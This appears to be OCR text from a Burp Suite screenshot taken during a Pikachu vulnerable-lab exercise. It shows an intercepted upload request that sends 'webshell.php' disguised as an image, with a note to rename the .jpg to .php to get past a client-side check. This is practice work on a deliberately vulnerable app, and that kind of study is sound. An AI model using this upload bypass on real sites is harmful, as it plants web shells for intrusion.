 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
2
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 64216
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt1zaF4m9Q52Mii24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/unsafeupload/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP; ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCM
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AO
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL; ASPSESSIONIDCQBSBDST=IOLJBJN
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryt1zaF4m9Q52Mii24
Content-Disposition: form-data; name="uploadfile"; filename="webshell.php"
Content-Type: image/jpeg
1
将webshell.jpg后缀名改为
webshell.php